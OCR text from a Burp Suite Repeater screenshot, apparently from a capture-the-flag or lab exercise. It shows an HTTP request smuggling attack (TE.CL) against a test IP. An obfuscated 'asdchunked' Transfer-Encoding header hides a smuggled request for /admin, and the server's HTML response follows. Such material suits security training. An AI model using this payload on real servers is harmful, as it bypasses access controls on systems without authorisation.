 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
TE.CL 2 < 1 × 2 × +
Send group (single connection) Cancel < > Target: http://165.232.98.104:30351 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 165.232.98.104:30351
3 Content-Length: 4
4 Transfer-Encoding: asdchunked
5
6 2f
7 GET /admin HTTP/1.1
8 Host: 165.232.98.104:30351
9
10
11 0
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Wed, 08 Mar 2023 19:34:10 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 4446
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8" />
12 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
13 <meta name="description" content="" />
14 <meta name="author" content="" />
15 <title>
Full Width Pics - Start Bootstrap Template
</title>
16 <!-- Favicon-->
17 <link rel="icon" type="image/x-icon" href="static/assets/favicon.ico" />
18 <!-- Core theme CSS (includes Bootstrap)-->
19 <link href="static/css/styles.css" rel="stylesheet" />
20 </head>
21 <body>
22 <!-- Responsive navbar-->
23 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
24 <div class="container">
25 <a class="navbar-brand" href="#!">
Start Bootstrap
</a>
26 <button class="navbar-toggler" type="button" data-bs-toggle="collapse
" data-bs-target="#navbarSupportedContent" aria-controls="
Search... 0 matches
Inspector
Selection 51
Selected text
GET /admin HTTP/1.1 \r \n
Host: 165.232.98.104:30351 \r
\n
\r \n
Decoded from: URL encoding
GET /admin HTTP/1.1 \r \n
Host: 165.232.98.104:30351 \r
\n
\r \n
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 3
Response Headers 5
Done
4,613 bytes 13 millis